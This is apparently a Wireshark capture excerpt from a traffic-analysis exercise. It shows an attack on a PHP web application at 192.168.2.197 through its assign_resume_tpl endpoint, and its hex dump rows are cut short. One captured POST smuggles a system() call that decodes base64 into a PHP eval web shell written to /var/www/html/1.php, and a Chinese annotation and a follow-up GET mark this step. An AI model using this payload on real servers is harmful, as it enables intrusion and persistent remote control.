 328 2021-08-07 09:39:07.650607000 192.168.2.197 192.168.2.197 HTTP 6897 HTTP/1.1 200 OK (text/html)
329 2021-08-07 09:39:42.173362000 192.168.2.197 192.168.2.197 HTTP 858 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-
331 2021-08-07 09:39:42.209864000 192.168.2.197 192.168.2.197 HTTP 6937 HTTP/1.1 200 OK (text/html)
332 2021-08-07 09:39:54.832690000 192.168.2.197 192.168.2.197 HTTP 880 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-
334 2021-08-07 09:39:54.869689000 192.168.2.197 192.168.2.197 HTTP 6956 HTTP/1.1 200 OK (text/html)
335 2021-08-07 09:40:00.988551000 192.168.2.197 192.168.2.197 HTTP 596 GET /1.php HTTP/1.1
Sequence Number: 1 (relative sequence number)
Sequence Number (raw): 1647118475
[Next Sequence Number: 825 (relative sequence number)]
Acknowledgment Number: 1 (relative ack number)
Acknowledgment number (raw): 3206441547
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
Window: 6379
[Calculated window size: 6379]
[Window size scaling factor: -1 (unknown)]
Checksum: 0x8a39 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[Timestamps]
[SEQ/ACK analysis]
TCP payload (824 bytes)
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Form item: "aaa" = "system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d > /var/www/html/1.php');"
将一句话木马写入1.php文件
0000 02 00 00 00 45 00 03 6c 00
0010 c0 a8 02 c5 c0 a8 02 c5 ed
0020 bf 1e 6a 4b 80 18 18 eb 8a
0030 0a 60 04 3a 0a 60 04 3a 50
0040 64 65 78 2e 70 68 70 3f 6d
0050 3d 61 73 73 69 67 6e 5f 72
0060 70 6c 20 48 54 54 50 2f 31
0070 74 3a 20 31 39 32 2e 31 36
0080 3a 38 30 38 31 0d 0a 50 72
0090 6f 2d 63 61 63 68 65 0d 0a
00a0 6f 6e 74 72 6f 6c 3a 20 6e
00b0 0d 0a 55 70 67 72 61 64 65
00c0 72 65 2d 52 65 71 75 65 73
00d0 55 73 65 72 2d 41 67 65 6e
00e0 6c 6c 61 2f 35 2e 30 20 28
00f0 73 68 3b 20 49 6e 74 65 6c
0100 20 58 20 31 30 5f 31 35 5f
0110 65 57 65 62 4b 69 74 2f 35
0120 4b 48 54 4d 4c 2c 20 6c 69
0130 6f 29 20 43 68 72 6f 6d 65
0140 35 31 35 2e 31 30 37 20 53
0150 33 37 2e 33 36 0d 0a 41 63
0160 65 78 74 2f 68 74 6d 6c 2c
0170 74 69 6f 6e 2f 78 68 74 6d